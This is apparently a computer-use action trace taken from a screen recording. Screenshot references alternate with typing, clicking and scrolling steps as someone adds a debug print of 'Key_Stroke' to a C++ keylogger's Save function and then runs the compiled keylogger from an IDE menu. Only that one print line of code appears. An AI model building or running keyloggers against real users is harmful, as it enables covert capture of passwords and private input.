
- Add cout<<Key_Stroke<<endl; on a new line inside the Save function
key("Enter")

type("cou")

type("t<<")

type("\"\"")

type("y_Stroke")

type("<<e")

type("ndl;")

scroll("up", 3)

mouse_move(285, 160)

- Run the compiled keylogger from the Execute menu
left_click(239, 39)

left_click(278, 145)

mouse_move(468, 388)
